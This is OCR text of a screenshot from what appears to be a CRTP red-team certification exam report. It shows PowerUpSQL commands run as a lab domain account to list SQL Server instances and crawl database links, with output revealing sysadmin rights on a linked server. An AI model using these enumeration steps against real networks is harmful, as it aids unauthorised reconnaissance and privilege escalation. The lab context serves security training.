 Applications Places Firefox ESR Sep 23 07:09
StudentUser CRTP Exam Report - CRTP Ex Kali Linux
https://4.193.47.186:50001/#/client/MTkAYwBteXNxbA==
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
powershell.exe (running as databaseagent@tech.finance.corp)
------------ -------- ------
dbserver31.tech.finance.corp dbserver31.tech.finance.corp Accessible
STUDVM STUDVM Not Accessible
PS C:\Users\Public> Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose
VERBOSE: Creating runspace pool and session states
VERBOSE: dbserver31.tech.finance.corp : Connection Success.
VERBOSE: STUDVM : Connection Failed.
VERBOSE: Closing the runspace pool
ComputerName Instance Status
------------ -------- ------
dbserver31.tech.finance.corp dbserver31.tech.finance.corp Accessible
STUDVM STUDVM Not Accessible
PS C:\Users\Public> Get-SQLServerLinkCrawl -Instance dbserver31.tech.finance.corp -Verbose
VERBOSE: dbserver31.tech.finance.corp : Connection Success.
VERBOSE: dbserver31.tech.finance.corp : Connection Success.
VERBOSE: --------------------------------
VERBOSE:  Server: DBSERVER31
VERBOSE: --------------------------------
VERBOSE:  - Link Path to server: DBSERVER31
VERBOSE:  - Link Login: TECH\databaseagent
VERBOSE:  - Link IsSysAdmin: 1
VERBOSE:  - Link Count: 0
VERBOSE:  - Links on this server:
4:09 AM
9/23/2023